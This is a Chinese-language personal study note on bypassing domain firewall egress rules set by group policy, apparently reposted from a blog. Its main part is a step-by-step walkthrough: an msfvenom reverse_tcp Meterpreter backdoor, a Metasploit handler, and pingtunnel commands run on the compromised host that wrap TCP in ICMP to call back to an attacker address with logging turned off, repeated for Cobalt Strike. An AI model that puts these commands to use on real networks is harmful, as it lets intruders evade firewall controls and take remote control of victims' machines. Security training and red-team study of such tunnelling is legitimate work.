2、内网安全-域防火墙-入站出站规则-不出网隧道上线-组策略对象同步

用途:个人在线笔记,有所借鉴,欢迎指正



隧道技术:解决不出网协议上线的问题(利用出网协议进行封装出网)

代理技术:解决网络通讯不通的问题(利用跳板机建立节点后续操作)

1、防火墙出站入站规则理解

有防火墙的服务器上搭建了一个web应用,有人去访问这个web,对该服务器而言,思考

(1).判断会进入入规则还是出规则?? ? ? ?答案:入站规则

(2).该服务器上有个后门,执行了后门,判断会进入入站规则还是出站规则?答案:取决于后门是正向连接还是反向连接,正向连接则进入入站规则,反向连接则进入出站规则

2、防火墙出入站规则设置

阻止指定端口通信:换端口绕过

阻止指定协议通信:换协议绕过,若协议阻止,向下兼容

3、域控主机设置组策略同步

强制更新组策略同步命令:gpupdate/force

所有域成员主机都会应用该域策略设置,从而达到同步更新

4、域控-防火墙-组策略不出网

背景介绍:域控通过组策略设置防火墙规则同步后,域内用户主机被限制TCP协议出网,其中规则为出站规侧,安全研究者通过入站取得shell权限,需要对其进行上线控制。

运行木马后无法上线,且该主机可以ping通外部,但是无法浏览器访问,ping命令是ICMP协议

思路:正向连接&隧道技术

如果是入站被限制呢?反向连接&隧道技术也可以解决(前提看限制的多不多)ICMP协议项目:

https://github.com/esrrhs/spp

https://github.com/bdamele/icmpsh

https://github.com/esrrhs/pingtunnel本次下载使用pingtunnel,? 肉机和攻击机都需要安装,肉机客户端,攻击机服务端

window64位安装arm64版,32位安装amd64版,Kali安装linux-amd64版

MSF上线——TCP协议数据封装成ICMP协议数据上线

1、攻击机Kali生成后门:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=3333 -f exe test.exe

2、MSF启动监听:

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 4444

run3、肉机开启隧道/将本地3333icmp协议数据转发至攻击主机的4444流量上(管理员运行)

pingtunnel.exe -type client -l?127.0.0.1:3333 -s 192.168.139.130 -t 192.168.139.130:4444 -tcp 1 -noprint 1 -nolog 1

4、Kali开启隧道,接收肉机icmp数据:

/pingtunnel -type server

5、肉机执行后门test.exe,直接上线

CS上线——TCP协议数据封装成ICMP协议数据上线





1、新建两个监听器,一个用于生成后门,一个用于监听上线

2、生成后门,选择监听器,流量到肉机本地127.0.0.1,3333端口

3、肉机执行命令(管理员运行)将本地tcp数据包封装成ICMP转发至攻击机4444端口

pingtunnel.exe -type client -l?127.0.0.1:3333 -s 192.168.139.130 -t 192.168.139.130:4444 -tcp 1 -noprint 1 -nolog 1

4、攻击机执行命令,与肉机建立隧道,接收ICMP协议数据

./pingtunnel -type server

5、肉机执行后门上线?

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!